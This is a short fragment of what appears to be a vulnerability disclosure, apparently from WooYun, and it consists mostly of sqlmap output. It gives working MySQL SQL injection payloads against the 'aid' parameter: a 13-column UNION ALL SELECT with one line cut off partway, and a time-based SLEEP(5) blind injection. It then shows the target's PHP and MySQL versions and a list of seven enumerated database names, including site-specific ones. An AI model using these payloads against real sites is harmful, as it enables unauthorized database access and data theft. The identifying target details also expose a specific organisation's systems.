 Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: aid=-7038 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NU
NULL, NULL, CONCAT(0x7179756e71, 0x674b726652516b504e71, 0x7168716c71), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: aid=1058 AND SLEEP(5)
---
[18:59:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[18:59:05] [INFO] fetching database names
[18:59:05] [INFO] the SQL query used returns 7 entries
[18:59:05] [INFO] resumed: "information_schema"
[18:59:05] [INFO] resumed: "db_hechen_com"
[18:59:05] [INFO] resumed: "db_yygard"
[18:59:05] [INFO] resumed: "dspam"
[18:59:05] [INFO] resumed: "hicommail"
[18:59:05] [INFO] resumed: "mysql"
[18:59:05] [INFO] resumed: "test"
www.wooyun.org